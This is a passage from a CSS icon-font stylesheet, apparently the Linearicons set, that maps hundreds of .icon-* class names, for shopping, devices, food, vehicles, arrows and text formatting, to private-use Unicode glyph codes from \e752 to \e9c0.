  content: "\e752";
}
.icon-cart-remove:before {
  content: "\e753";
}
.icon-cart-exchange:before {
  content: "\e754";
}
.icon-tag:before {
  content: "\e755";
}
.icon-tags:before {
  content: "\e756";
}
.icon-receipt:before {
  content: "\e757";
}
.icon-wallet:before {
  content: "\e758";
}
.icon-credit-card:before {
  content: "\e759";
}
.icon-cash-dollar:before {
  content: "\e75a";
}
.icon-cash-euro:before {
  content: "\e75b";
}
.icon-cash-pound:before {
  content: "\e75c";
}
.icon-cash-yen:before {
  content: "\e75d";
}
.icon-bag-dollar:before {
  content: "\e75e";
}
.icon-bag-euro:before {
  content: "\e75f";
}
.icon-bag-pound:before {
  content: "\e760";
}
.icon-bag-yen:before {
  content: "\e761";
}
.icon-coin-dollar:before {
  content: "\e762";
}
.icon-coin-euro:before {
  content: "\e763";
}
.icon-coin-pound:before {
  content: "\e764";
}
.icon-coin-yen:before {
  content: "\e765";
}
.icon-calculator:before {
  content: "\e766";
}
.icon-calculator2:before {
  content: "\e767";
}
.icon-abacus:before {
  content: "\e768";
}
.icon-vault:before {
  content: "\e769";
}
.icon-telephone:before {
  content: "\e76a";
}
.icon-phone-lock:before {
  content: "\e76b";
}
.icon-phone-wave:before {
  content: "\e76c";
}
.icon-phone-pause:before {
  content: "\e76d";
}
.icon-phone-outgoing:before {
  content: "\e76e";
}
.icon-phone-incoming:before {
  content: "\e76f";
}
.icon-phone-in-out:before {
  content: "\e770";
}
.icon-phone-error:before {
  content: "\e771";
}
.icon-phone-sip:before {
  content: "\e772";
}
.icon-phone-plus:before {
  content: "\e773";
}
.icon-phone-minus:before {
  content: "\e774";
}
.icon-voicemail:before {
  content: "\e775";
}
.icon-dial:before {
  content: "\e776";
}
.icon-telephone2:before {
  content: "\e777";
}
.icon-pushpin:before {
  content: "\e778";
}
.icon-pushpin2:before {
  content: "\e779";
}
.icon-map-marker:before {
  content: "\e77a";
}
.icon-map-marker-user:before {
  content: "\e77b";
}
.icon-map-marker-down:before {
  content: "\e77c";
}
.icon-map-marker-check:before {
  content: "\e77d";
}
.icon-map-marker-crossed:before {
  content: "\e77e";
}
.icon-radar:before {
  content: "\e77f";
}
.icon-compass2:before {
  content: "\e780";
}
.icon-map:before {
  content: "\e781";
}
.icon-map2:before {
  content: "\e782";
}
.icon-location:before {
  content: "\e783";
}
.icon-road-sign:before {
  content: "\e784";
}
.icon-calendar-empty:before {
  content: "\e785";
}
.icon-calendar-check:before {
  content: "\e786";
}
.icon-calendar-cross:before {
  content: "\e787";
}
.icon-calendar-31:before {
  content: "\e788";
}
.icon-calendar-full:before {
  content: "\e789";
}
.icon-calendar-insert:before {
  content: "\e78a";
}
.icon-calendar-text:before {
  content: "\e78b";
}
.icon-calendar-user:before {
  content: "\e78c";
}
.icon-mouse:before {
  content: "\e78d";
}
.icon-mouse-left:before {
  content: "\e78e";
}
.icon-mouse-right:before {
  content: "\e78f";
}
.icon-mouse-both:before {
  content: "\e790";
}
.icon-keyboard:before {
  content: "\e791";
}
.icon-keyboard-up:before {
  content: "\e792";
}
.icon-keyboard-down:before {
  content: "\e793";
}
.icon-delete:before {
  content: "\e794";
}
.icon-spell-check:before {
  content: "\e795";
}
.icon-escape:before {
  content: "\e796";
}
.icon-enter2:before {
  content: "\e797";
}
.icon-screen:before {
  content: "\e798";
}
.icon-aspect-ratio:before {
  content: "\e799";
}
.icon-signal:before {
  content: "\e79a";
}
.icon-signal-lock:before {
  content: "\e79b";
}
.icon-signal-80:before {
  content: "\e79c";
}
.icon-signal-60:before {
  content: "\e79d";
}
.icon-signal-40:before {
  content: "\e79e";
}
.icon-signal-20:before {
  content: "\e79f";
}
.icon-signal-0:before {
  content: "\e7a0";
}
.icon-signal-blocked:before {
  content: "\e7a1";
}
.icon-sim:before {
  content: "\e7a2";
}
.icon-flash-memory:before {
  content: "\e7a3";
}
.icon-usb-drive:before {
  content: "\e7a4";
}
.icon-phone:before {
  content: "\e7a5";
}
.icon-smartphone:before {
  content: "\e7a6";
}
.icon-smartphone-notification:before {
  content: "\e7a7";
}
.icon-smartphone-vibration:before {
  content: "\e7a8";
}
.icon-smartphone-embed:before {
  content: "\e7a9";
}
.icon-smartphone-waves:before {
  content: "\e7aa";
}
.icon-tablet:before {
  content: "\e7ab";
}
.icon-tablet2:before {
  content: "\e7ac";
}
.icon-laptop:before {
  content: "\e7ad";
}
.icon-laptop-phone:before {
  content: "\e7ae";
}
.icon-desktop:before {
  content: "\e7af";
}
.icon-launch:before {
  content: "\e7b0";
}
.icon-new-tab:before {
  content: "\e7b1";
}
.icon-window:before {
  content: "\e7b2";
}
.icon-cable:before {
  content: "\e7b3";
}
.icon-cable2:before {
  content: "\e7b4";
}
.icon-tv:before {
  content: "\e7b5";
}
.icon-radio:before {
  content: "\e7b6";
}
.icon-remote-control:before {
  content: "\e7b7";
}
.icon-power-switch:before {
  content: "\e7b8";
}
.icon-power:before {
  content: "\e7b9";
}
.icon-power-crossed:before {
  content: "\e7ba";
}
.icon-flash-auto:before {
  content: "\e7bb";
}
.icon-lamp:before {
  content: "\e7bc";
}
.icon-flashlight:before {
  content: "\e7bd";
}
.icon-lampshade:before {
  content: "\e7be";
}
.icon-cord:before {
  content: "\e7bf";
}
.icon-outlet:before {
  content: "\e7c0";
}
.icon-battery-power:before {
  content: "\e7c1";
}
.icon-battery-empty:before {
  content: "\e7c2";
}
.icon-battery-alert:before {
  content: "\e7c3";
}
.icon-battery-error:before {
  content: "\e7c4";
}
.icon-battery-low1:before {
  content: "\e7c5";
}
.icon-battery-low2:before {
  content: "\e7c6";
}
.icon-battery-low3:before {
  content: "\e7c7";
}
.icon-battery-mid1:before {
  content: "\e7c8";
}
.icon-battery-mid2:before {
  content: "\e7c9";
}
.icon-battery-mid3:before {
  content: "\e7ca";
}
.icon-battery-full:before {
  content: "\e7cb";
}
.icon-battery-charging:before {
  content: "\e7cc";
}
.icon-battery-charging2:before {
  content: "\e7cd";
}
.icon-battery-charging3:before {
  content: "\e7ce";
}
.icon-battery-charging4:before {
  content: "\e7cf";
}
.icon-battery-charging5:before {
  content: "\e7d0";
}
.icon-battery-charging6:before {
  content: "\e7d1";
}
.icon-battery-charging7:before {
  content: "\e7d2";
}
.icon-chip:before {
  content: "\e7d3";
}
.icon-chip-x64:before {
  content: "\e7d4";
}
.icon-chip-x86:before {
  content: "\e7d5";
}
.icon-bubble:before {
  content: "\e7d6";
}
.icon-bubbles:before {
  content: "\e7d7";
}
.icon-bubble-dots:before {
  content: "\e7d8";
}
.icon-bubble-alert:before {
  content: "\e7d9";
}
.icon-bubble-question:before {
  content: "\e7da";
}
.icon-bubble-text:before {
  content: "\e7db";
}
.icon-bubble-pencil:before {
  content: "\e7dc";
}
.icon-bubble-picture:before {
  content: "\e7dd";
}
.icon-bubble-video:before {
  content: "\e7de";
}
.icon-bubble-user:before {
  content: "\e7df";
}
.icon-bubble-quote:before {
  content: "\e7e0";
}
.icon-bubble-heart:before {
  content: "\e7e1";
}
.icon-bubble-emoticon:before {
  content: "\e7e2";
}
.icon-bubble-attachment:before {
  content: "\e7e3";
}
.icon-phone-bubble:before {
  content: "\e7e4";
}
.icon-quote-open:before {
  content: "\e7e5";
}
.icon-quote-close:before {
  content: "\e7e6";
}
.icon-dna:before {
  content: "\e7e7";
}
.icon-heart-pulse:before {
  content: "\e7e8";
}
.icon-pulse:before {
  content: "\e7e9";
}
.icon-syringe:before {
  content: "\e7ea";
}
.icon-pills:before {
  content: "\e7eb";
}
.icon-first-aid:before {
  content: "\e7ec";
}
.icon-lifebuoy:before {
  content: "\e7ed";
}
.icon-bandage:before {
  content: "\e7ee";
}
.icon-bandages:before {
  content: "\e7ef";
}
.icon-thermometer:before {
  content: "\e7f0";
}
.icon-microscope:before {
  content: "\e7f1";
}
.icon-brain:before {
  content: "\e7f2";
}
.icon-beaker:before {
  content: "\e7f3";
}
.icon-skull:before {
  content: "\e7f4";
}
.icon-bone:before {
  content: "\e7f5";
}
.icon-construction:before {
  content: "\e7f6";
}
.icon-construction-cone:before {
  content: "\e7f7";
}
.icon-pie-chart:before {
  content: "\e7f8";
}
.icon-pie-chart2:before {
  content: "\e7f9";
}
.icon-graph:before {
  content: "\e7fa";
}
.icon-chart-growth:before {
  content: "\e7fb";
}
.icon-chart-bars:before {
  content: "\e7fc";
}
.icon-chart-settings:before {
  content: "\e7fd";
}
.icon-cake:before {
  content: "\e7fe";
}
.icon-gift:before {
  content: "\e7ff";
}
.icon-balloon:before {
  content: "\e800";
}
.icon-rank:before {
  content: "\e801";
}
.icon-rank2:before {
  content: "\e802";
}
.icon-rank3:before {
  content: "\e803";
}
.icon-crown:before {
  content: "\e804";
}
.icon-lotus:before {
  content: "\e805";
}
.icon-diamond:before {
  content: "\e806";
}
.icon-diamond2:before {
  content: "\e807";
}
.icon-diamond3:before {
  content: "\e808";
}
.icon-diamond4:before {
  content: "\e809";
}
.icon-linearicons:before {
  content: "\e80a";
}
.icon-teacup:before {
  content: "\e80b";
}
.icon-teapot:before {
  content: "\e80c";
}
.icon-glass:before {
  content: "\e80d";
}
.icon-bottle2:before {
  content: "\e80e";
}
.icon-glass-cocktail:before {
  content: "\e80f";
}
.icon-glass2:before {
  content: "\e810";
}
.icon-dinner:before {
  content: "\e811";
}
.icon-dinner2:before {
  content: "\e812";
}
.icon-chef:before {
  content: "\e813";
}
.icon-scale2:before {
  content: "\e814";
}
.icon-egg:before {
  content: "\e815";
}
.icon-egg2:before {
  content: "\e816";
}
.icon-eggs:before {
  content: "\e817";
}
.icon-platter:before {
  content: "\e818";
}
.icon-steak:before {
  content: "\e819";
}
.icon-hamburger:before {
  content: "\e81a";
}
.icon-hotdog:before {
  content: "\e81b";
}
.icon-pizza:before {
  content: "\e81c";
}
.icon-sausage:before {
  content: "\e81d";
}
.icon-chicken:before {
  content: "\e81e";
}
.icon-fish:before {
  content: "\e81f";
}
.icon-carrot:before {
  content: "\e820";
}
.icon-cheese:before {
  content: "\e821";
}
.icon-bread:before {
  content: "\e822";
}
.icon-ice-cream:before {
  content: "\e823";
}
.icon-ice-cream2:before {
  content: "\e824";
}
.icon-candy:before {
  content: "\e825";
}
.icon-lollipop:before {
  content: "\e826";
}
.icon-coffee-bean:before {
  content: "\e827";
}
.icon-coffee-cup:before {
  content: "\e828";
}
.icon-cherry:before {
  content: "\e829";
}
.icon-grapes:before {
  content: "\e82a";
}
.icon-citrus:before {
  content: "\e82b";
}
.icon-apple:before {
  content: "\e82c";
}
.icon-leaf:before {
  content: "\e82d";
}
.icon-landscape:before {
  content: "\e82e";
}
.icon-pine-tree:before {
  content: "\e82f";
}
.icon-tree:before {
  content: "\e830";
}
.icon-cactus:before {
  content: "\e831";
}
.icon-paw:before {
  content: "\e832";
}
.icon-footprint:before {
  content: "\e833";
}
.icon-speed-slow:before {
  content: "\e834";
}
.icon-speed-medium:before {
  content: "\e835";
}
.icon-speed-fast:before {
  content: "\e836";
}
.icon-rocket:before {
  content: "\e837";
}
.icon-hammer2:before {
  content: "\e838";
}
.icon-balance:before {
  content: "\e839";
}
.icon-briefcase:before {
  content: "\e83a";
}
.icon-luggage-weight:before {
  content: "\e83b";
}
.icon-dolly:before {
  content: "\e83c";
}
.icon-plane:before {
  content: "\e83d";
}
.icon-plane-crossed:before {
  content: "\e83e";
}
.icon-helicopter:before {
  content: "\e83f";
}
.icon-traffic-lights:before {
  content: "\e840";
}
.icon-siren:before {
  content: "\e841";
}
.icon-road:before {
  content: "\e842";
}
.icon-engine:before {
  content: "\e843";
}
.icon-oil-pressure:before {
  content: "\e844";
}
.icon-coolant-temperature:before {
  content: "\e845";
}
.icon-car-battery:before {
  content: "\e846";
}
.icon-gas:before {
  content: "\e847";
}
.icon-gallon:before {
  content: "\e848";
}
.icon-transmission:before {
  content: "\e849";
}
.icon-car:before {
  content: "\e84a";
}
.icon-car-wash:before {
  content: "\e84b";
}
.icon-car-wash2:before {
  content: "\e84c";
}
.icon-bus:before {
  content: "\e84d";
}
.icon-bus2:before {
  content: "\e84e";
}
.icon-car2:before {
  content: "\e84f";
}
.icon-parking:before {
  content: "\e850";
}
.icon-car-lock:before {
  content: "\e851";
}
.icon-taxi:before {
  content: "\e852";
}
.icon-car-siren:before {
  content: "\e853";
}
.icon-car-wash3:before {
  content: "\e854";
}
.icon-car-wash4:before {
  content: "\e855";
}
.icon-ambulance:before {
  content: "\e856";
}
.icon-truck:before {
  content: "\e857";
}
.icon-trailer:before {
  content: "\e858";
}
.icon-scale-truck:before {
  content: "\e859";
}
.icon-train:before {
  content: "\e85a";
}
.icon-ship:before {
  content: "\e85b";
}
.icon-ship2:before {
  content: "\e85c";
}
.icon-anchor:before {
  content: "\e85d";
}
.icon-boat:before {
  content: "\e85e";
}
.icon-bicycle:before {
  content: "\e85f";
}
.icon-bicycle2:before {
  content: "\e860";
}
.icon-dumbbell:before {
  content: "\e861";
}
.icon-bench-press:before {
  content: "\e862";
}
.icon-swim:before {
  content: "\e863";
}
.icon-football:before {
  content: "\e864";
}
.icon-baseball-bat:before {
  content: "\e865";
}
.icon-baseball:before {
  content: "\e866";
}
.icon-tennis:before {
  content: "\e867";
}
.icon-tennis2:before {
  content: "\e868";
}
.icon-ping-pong:before {
  content: "\e869";
}
.icon-hockey:before {
  content: "\e86a";
}
.icon-8ball:before {
  content: "\e86b";
}
.icon-bowling:before {
  content: "\e86c";
}
.icon-bowling-pins:before {
  content: "\e86d";
}
.icon-golf:before {
  content: "\e86e";
}
.icon-golf2:before {
  content: "\e86f";
}
.icon-archery:before {
  content: "\e870";
}
.icon-slingshot:before {
  content: "\e871";
}
.icon-soccer:before {
  content: "\e872";
}
.icon-basketball:before {
  content: "\e873";
}
.icon-cube:before {
  content: "\e874";
}
.icon-3d-rotate:before {
  content: "\e875";
}
.icon-puzzle:before {
  content: "\e876";
}
.icon-glasses:before {
  content: "\e877";
}
.icon-glasses2:before {
  content: "\e878";
}
.icon-accessibility:before {
  content: "\e879";
}
.icon-wheelchair:before {
  content: "\e87a";
}
.icon-wall:before {
  content: "\e87b";
}
.icon-fence:before {
  content: "\e87c";
}
.icon-wall2:before {
  content: "\e87d";
}
.icon-icons:before {
  content: "\e87e";
}
.icon-resize-handle:before {
  content: "\e87f";
}
.icon-icons2:before {
  content: "\e880";
}
.icon-select:before {
  content: "\e881";
}
.icon-select2:before {
  content: "\e882";
}
.icon-site-map:before {
  content: "\e883";
}
.icon-earth:before {
  content: "\e884";
}
.icon-earth-lock:before {
  content: "\e885";
}
.icon-network:before {
  content: "\e886";
}
.icon-network-lock:before {
  content: "\e887";
}
.icon-planet:before {
  content: "\e888";
}
.icon-happy:before {
  content: "\e889";
}
.icon-smile:before {
  content: "\e88a";
}
.icon-grin:before {
  content: "\e88b";
}
.icon-tongue:before {
  content: "\e88c";
}
.icon-sad:before {
  content: "\e88d";
}
.icon-wink:before {
  content: "\e88e";
}
.icon-dream:before {
  content: "\e88f";
}
.icon-shocked:before {
  content: "\e890";
}
.icon-shocked2:before {
  content: "\e891";
}
.icon-tongue2:before {
  content: "\e892";
}
.icon-neutral:before {
  content: "\e893";
}
.icon-happy-grin:before {
  content: "\e894";
}
.icon-cool:before {
  content: "\e895";
}
.icon-mad:before {
  content: "\e896";
}
.icon-grin-evil:before {
  content: "\e897";
}
.icon-evil:before {
  content: "\e898";
}
.icon-wow:before {
  content: "\e899";
}
.icon-annoyed:before {
  content: "\e89a";
}
.icon-wondering:before {
  content: "\e89b";
}
.icon-confused:before {
  content: "\e89c";
}
.icon-zipped:before {
  content: "\e89d";
}
.icon-grumpy:before {
  content: "\e89e";
}
.icon-mustache:before {
  content: "\e89f";
}
.icon-tombstone-hipster:before {
  content: "\e8a0";
}
.icon-tombstone:before {
  content: "\e8a1";
}
.icon-ghost:before {
  content: "\e8a2";
}
.icon-ghost-hipster:before {
  content: "\e8a3";
}
.icon-halloween:before {
  content: "\e8a4";
}
.icon-christmas:before {
  content: "\e8a5";
}
.icon-easter-egg:before {
  content: "\e8a6";
}
.icon-mustache2:before {
  content: "\e8a7";
}
.icon-mustache-glasses:before {
  content: "\e8a8";
}
.icon-pipe:before {
  content: "\e8a9";
}
.icon-alarm:before {
  content: "\e8aa";
}
.icon-alarm-add:before {
  content: "\e8ab";
}
.icon-alarm-snooze:before {
  content: "\e8ac";
}
.icon-alarm-ringing:before {
  content: "\e8ad";
}
.icon-bullhorn:before {
  content: "\e8ae";
}
.icon-hearing:before {
  content: "\e8af";
}
.icon-volume-high:before {
  content: "\e8b0";
}
.icon-volume-medium:before {
  content: "\e8b1";
}
.icon-volume-low:before {
  content: "\e8b2";
}
.icon-volume:before {
  content: "\e8b3";
}
.icon-mute:before {
  content: "\e8b4";
}
.icon-lan:before {
  content: "\e8b5";
}
.icon-lan2:before {
  content: "\e8b6";
}
.icon-wifi:before {
  content: "\e8b7";
}
.icon-wifi-lock:before {
  content: "\e8b8";
}
.icon-wifi-blocked:before {
  content: "\e8b9";
}
.icon-wifi-mid:before {
  content: "\e8ba";
}
.icon-wifi-low:before {
  content: "\e8bb";
}
.icon-wifi-low2:before {
  content: "\e8bc";
}
.icon-wifi-alert:before {
  content: "\e8bd";
}
.icon-wifi-alert-mid:before {
  content: "\e8be";
}
.icon-wifi-alert-low:before {
  content: "\e8bf";
}
.icon-wifi-alert-low2:before {
  content: "\e8c0";
}
.icon-stream:before {
  content: "\e8c1";
}
.icon-stream-check:before {
  content: "\e8c2";
}
.icon-stream-error:before {
  content: "\e8c3";
}
.icon-stream-alert:before {
  content: "\e8c4";
}
.icon-communication:before {
  content: "\e8c5";
}
.icon-communication-crossed:before {
  content: "\e8c6";
}
.icon-broadcast:before {
  content: "\e8c7";
}
.icon-antenna:before {
  content: "\e8c8";
}
.icon-satellite:before {
  content: "\e8c9";
}
.icon-satellite2:before {
  content: "\e8ca";
}
.icon-mic:before {
  content: "\e8cb";
}
.icon-mic-mute:before {
  content: "\e8cc";
}
.icon-mic2:before {
  content: "\e8cd";
}
.icon-spotlights:before {
  content: "\e8ce";
}
.icon-hourglass:before {
  content: "\e8cf";
}
.icon-loading:before {
  content: "\e8d0";
}
.icon-loading2:before {
  content: "\e8d1";
}
.icon-loading3:before {
  content: "\e8d2";
}
.icon-refresh:before {
  content: "\e8d3";
}
.icon-refresh2:before {
  content: "\e8d4";
}
.icon-undo:before {
  content: "\e8d5";
}
.icon-redo:before {
  content: "\e8d6";
}
.icon-jump2:before {
  content: "\e8d7";
}
.icon-undo2:before {
  content: "\e8d8";
}
.icon-redo2:before {
  content: "\e8d9";
}
.icon-sync:before {
  content: "\e8da";
}
.icon-repeat-one2:before {
  content: "\e8db";
}
.icon-sync-crossed:before {
  content: "\e8dc";
}
.icon-sync2:before {
  content: "\e8dd";
}
.icon-repeat-one3:before {
  content: "\e8de";
}
.icon-sync-crossed2:before {
  content: "\e8df";
}
.icon-return:before {
  content: "\e8e0";
}
.icon-return2:before {
  content: "\e8e1";
}
.icon-refund:before {
  content: "\e8e2";
}
.icon-history:before {
  content: "\e8e3";
}
.icon-history2:before {
  content: "\e8e4";
}
.icon-self-timer:before {
  content: "\e8e5";
}
.icon-clock:before {
  content: "\e8e6";
}
.icon-clock2:before {
  content: "\e8e7";
}
.icon-clock3:before {
  content: "\e8e8";
}
.icon-watch:before {
  content: "\e8e9";
}
.icon-alarm2:before {
  content: "\e8ea";
}
.icon-alarm-add2:before {
  content: "\e8eb";
}
.icon-alarm-remove:before {
  content: "\e8ec";
}
.icon-alarm-check:before {
  content: "\e8ed";
}
.icon-alarm-error:before {
  content: "\e8ee";
}
.icon-timer:before {
  content: "\e8ef";
}
.icon-timer-crossed:before {
  content: "\e8f0";
}
.icon-timer2:before {
  content: "\e8f1";
}
.icon-timer-crossed2:before {
  content: "\e8f2";
}
.icon-download:before {
  content: "\e8f3";
}
.icon-upload:before {
  content: "\e8f4";
}
.icon-download2:before {
  content: "\e8f5";
}
.icon-upload2:before {
  content: "\e8f6";
}
.icon-enter-up:before {
  content: "\e8f7";
}
.icon-enter-down:before {
  content: "\e8f8";
}
.icon-enter-left:before {
  content: "\e8f9";
}
.icon-enter-right:before {
  content: "\e8fa";
}
.icon-exit-up:before {
  content: "\e8fb";
}
.icon-exit-down:before {
  content: "\e8fc";
}
.icon-exit-left:before {
  content: "\e8fd";
}
.icon-exit-right:before {
  content: "\e8fe";
}
.icon-enter-up2:before {
  content: "\e8ff";
}
.icon-enter-down2:before {
  content: "\e900";
}
.icon-enter-vertical:before {
  content: "\e901";
}
.icon-enter-left2:before {
  content: "\e902";
}
.icon-enter-right2:before {
  content: "\e903";
}
.icon-enter-horizontal:before {
  content: "\e904";
}
.icon-exit-up2:before {
  content: "\e905";
}
.icon-exit-down2:before {
  content: "\e906";
}
.icon-exit-left2:before {
  content: "\e907";
}
.icon-exit-right2:before {
  content: "\e908";
}
.icon-cli:before {
  content: "\e909";
}
.icon-bug:before {
  content: "\e90a";
}
.icon-code:before {
  content: "\e90b";
}
.icon-file-code:before {
  content: "\e90c";
}
.icon-file-image:before {
  content: "\e90d";
}
.icon-file-zip:before {
  content: "\e90e";
}
.icon-file-audio:before {
  content: "\e90f";
}
.icon-file-video:before {
  content: "\e910";
}
.icon-file-preview:before {
  content: "\e911";
}
.icon-file-charts:before {
  content: "\e912";
}
.icon-file-stats:before {
  content: "\e913";
}
.icon-file-spreadsheet:before {
  content: "\e914";
}
.icon-link:before {
  content: "\e915";
}
.icon-unlink:before {
  content: "\e916";
}
.icon-link2:before {
  content: "\e917";
}
.icon-unlink2:before {
  content: "\e918";
}
.icon-thumbs-up:before {
  content: "\e919";
}
.icon-thumbs-down:before {
  content: "\e91a";
}
.icon-thumbs-up2:before {
  content: "\e91b";
}
.icon-thumbs-down2:before {
  content: "\e91c";
}
.icon-thumbs-up3:before {
  content: "\e91d";
}
.icon-thumbs-down3:before {
  content: "\e91e";
}
.icon-share:before {
  content: "\e91f";
}
.icon-share2:before {
  content: "\e920";
}
.icon-share3:before {
  content: "\e921";
}
.icon-magnifier:before {
  content: "\e922";
}
.icon-file-search:before {
  content: "\e923";
}
.icon-find-replace:before {
  content: "\e924";
}
.icon-zoom-in:before {
  content: "\e925";
}
.icon-zoom-out:before {
  content: "\e926";
}
.icon-loupe:before {
  content: "\e927";
}
.icon-loupe-zoom-in:before {
  content: "\e928";
}
.icon-loupe-zoom-out:before {
  content: "\e929";
}
.icon-cross:before {
  content: "\e92a";
}
.icon-menu:before {
  content: "\e92b";
}
.icon-list:before {
  content: "\e92c";
}
.icon-list2:before {
  content: "\e92d";
}
.icon-list3:before {
  content: "\e92e";
}
.icon-menu2:before {
  content: "\e92f";
}
.icon-list4:before {
  content: "\e930";
}
.icon-menu3:before {
  content: "\e931";
}
.icon-exclamation:before {
  content: "\e932";
}
.icon-question:before {
  content: "\e933";
}
.icon-check:before {
  content: "\e934";
}
.icon-cross2:before {
  content: "\e935";
}
.icon-plus:before {
  content: "\e936";
}
.icon-minus:before {
  content: "\e937";
}
.icon-percent:before {
  content: "\e938";
}
.icon-chevron-up:before {
  content: "\e939";
}
.icon-chevron-down:before {
  content: "\e93a";
}
.icon-chevron-left:before {
  content: "\e93b";
}
.icon-chevron-right:before {
  content: "\e93c";
}
.icon-chevrons-expand-vertical:before {
  content: "\e93d";
}
.icon-chevrons-expand-horizontal:before {
  content: "\e93e";
}
.icon-chevrons-contract-vertical:before {
  content: "\e93f";
}
.icon-chevrons-contract-horizontal:before {
  content: "\e940";
}
.icon-arrow-up:before {
  content: "\e941";
}
.icon-arrow-down:before {
  content: "\e942";
}
.icon-arrow-left:before {
  content: "\e943";
}
.icon-arrow-right:before {
  content: "\e944";
}
.icon-arrow-up-right:before {
  content: "\e945";
}
.icon-arrows-merge:before {
  content: "\e946";
}
.icon-arrows-split:before {
  content: "\e947";
}
.icon-arrow-divert:before {
  content: "\e948";
}
.icon-arrow-return:before {
  content: "\e949";
}
.icon-expand:before {
  content: "\e94a";
}
.icon-contract:before {
  content: "\e94b";
}
.icon-expand2:before {
  content: "\e94c";
}
.icon-contract2:before {
  content: "\e94d";
}
.icon-move:before {
  content: "\e94e";
}
.icon-tab:before {
  content: "\e94f";
}
.icon-arrow-wave:before {
  content: "\e950";
}
.icon-expand3:before {
  content: "\e951";
}
.icon-expand4:before {
  content: "\e952";
}
.icon-contract3:before {
  content: "\e953";
}
.icon-notification:before {
  content: "\e954";
}
.icon-warning:before {
  content: "\e955";
}
.icon-notification-circle:before {
  content: "\e956";
}
.icon-question-circle:before {
  content: "\e957";
}
.icon-menu-circle:before {
  content: "\e958";
}
.icon-checkmark-circle:before {
  content: "\e959";
}
.icon-cross-circle:before {
  content: "\e95a";
}
.icon-plus-circle:before {
  content: "\e95b";
}
.icon-circle-minus:before {
  content: "\e95c";
}
.icon-percent-circle:before {
  content: "\e95d";
}
.icon-arrow-up-circle:before {
  content: "\e95e";
}
.icon-arrow-down-circle:before {
  content: "\e95f";
}
.icon-arrow-left-circle:before {
  content: "\e960";
}
.icon-arrow-right-circle:before {
  content: "\e961";
}
.icon-chevron-up-circle:before {
  content: "\e962";
}
.icon-chevron-down-circle:before {
  content: "\e963";
}
.icon-chevron-left-circle:before {
  content: "\e964";
}
.icon-chevron-right-circle:before {
  content: "\e965";
}
.icon-backward-circle:before {
  content: "\e966";
}
.icon-first-circle:before {
  content: "\e967";
}
.icon-previous-circle:before {
  content: "\e968";
}
.icon-stop-circle:before {
  content: "\e969";
}
.icon-play-circle:before {
  content: "\e96a";
}
.icon-pause-circle:before {
  content: "\e96b";
}
.icon-next-circle:before {
  content: "\e96c";
}
.icon-last-circle:before {
  content: "\e96d";
}
.icon-forward-circle:before {
  content: "\e96e";
}
.icon-eject-circle:before {
  content: "\e96f";
}
.icon-crop:before {
  content: "\e970";
}
.icon-frame-expand:before {
  content: "\e971";
}
.icon-frame-contract:before {
  content: "\e972";
}
.icon-focus:before {
  content: "\e973";
}
.icon-transform:before {
  content: "\e974";
}
.icon-grid:before {
  content: "\e975";
}
.icon-grid-crossed:before {
  content: "\e976";
}
.icon-layers:before {
  content: "\e977";
}
.icon-layers-crossed:before {
  content: "\e978";
}
.icon-toggle:before {
  content: "\e979";
}
.icon-rulers:before {
  content: "\e97a";
}
.icon-ruler:before {
  content: "\e97b";
}
.icon-funnel:before {
  content: "\e97c";
}
.icon-flip-horizontal:before {
  content: "\e97d";
}
.icon-flip-vertical:before {
  content: "\e97e";
}
.icon-flip-horizontal2:before {
  content: "\e97f";
}
.icon-flip-vertical2:before {
  content: "\e980";
}
.icon-angle:before {
  content: "\e981";
}
.icon-angle2:before {
  content: "\e982";
}
.icon-subtract:before {
  content: "\e983";
}
.icon-combine:before {
  content: "\e984";
}
.icon-intersect:before {
  content: "\e985";
}
.icon-exclude:before {
  content: "\e986";
}
.icon-align-center-vertical:before {
  content: "\e987";
}
.icon-align-right:before {
  content: "\e988";
}
.icon-align-bottom:before {
  content: "\e989";
}
.icon-align-left:before {
  content: "\e98a";
}
.icon-align-center-horizontal:before {
  content: "\e98b";
}
.icon-align-top:before {
  content: "\e98c";
}
.icon-square:before {
  content: "\e98d";
}
.icon-plus-square:before {
  content: "\e98e";
}
.icon-minus-square:before {
  content: "\e98f";
}
.icon-percent-square:before {
  content: "\e990";
}
.icon-arrow-up-square:before {
  content: "\e991";
}
.icon-arrow-down-square:before {
  content: "\e992";
}
.icon-arrow-left-square:before {
  content: "\e993";
}
.icon-arrow-right-square:before {
  content: "\e994";
}
.icon-chevron-up-square:before {
  content: "\e995";
}
.icon-chevron-down-square:before {
  content: "\e996";
}
.icon-chevron-left-square:before {
  content: "\e997";
}
.icon-chevron-right-square:before {
  content: "\e998";
}
.icon-check-square:before {
  content: "\e999";
}
.icon-cross-square:before {
  content: "\e99a";
}
.icon-menu-square:before {
  content: "\e99b";
}
.icon-prohibited:before {
  content: "\e99c";
}
.icon-circle:before {
  content: "\e99d";
}
.icon-radio-button:before {
  content: "\e99e";
}
.icon-ligature:before {
  content: "\e99f";
}
.icon-text-format:before {
  content: "\e9a0";
}
.icon-text-format-remove:before {
  content: "\e9a1";
}
.icon-text-size:before {
  content: "\e9a2";
}
.icon-bold:before {
  content: "\e9a3";
}
.icon-italic:before {
  content: "\e9a4";
}
.icon-underline:before {
  content: "\e9a5";
}
.icon-strikethrough:before {
  content: "\e9a6";
}
.icon-highlight:before {
  content: "\e9a7";
}
.icon-text-align-left:before {
  content: "\e9a8";
}
.icon-text-align-center:before {
  content: "\e9a9";
}
.icon-text-align-right:before {
  content: "\e9aa";
}
.icon-text-align-justify:before {
  content: "\e9ab";
}
.icon-line-spacing:before {
  content: "\e9ac";
}
.icon-indent-increase:before {
  content: "\e9ad";
}
.icon-indent-decrease:before {
  content: "\e9ae";
}
.icon-text-wrap:before {
  content: "\e9af";
}
.icon-pilcrow:before {
  content: "\e9b0";
}
.icon-direction-ltr:before {
  content: "\e9b1";
}
.icon-direction-rtl:before {
  content: "\e9b2";
}
.icon-page-break:before {
  content: "\e9b3";
}
.icon-page-break2:before {
  content: "\e9b4";
}
.icon-sort-alpha-asc:before {
  content: "\e9b5";
}
.icon-sort-alpha-desc:before {
  content: "\e9b6";
}
.icon-sort-numeric-asc:before {
  content: "\e9b7";
}
.icon-sort-numeric-desc:before {
  content: "\e9b8";
}
.icon-sort-amount-asc:before {
  content: "\e9b9";
}
.icon-sort-amount-desc:before {
  content: "\e9ba";
}
.icon-sort-time-asc:before {
  content: "\e9bb";
}
.icon-sort-time-desc:before {
  content: "\e9bc";
}
.icon-sigma:before {
  content: "\e9bd";
}
.icon-pencil-line:before {
  content: "\e9be";
}
.icon-hand:before {
  content: "\e9bf";
}
.icon-pointer-up:before {
  content: "\e9c0";
}
.icon-pointer-right:before {
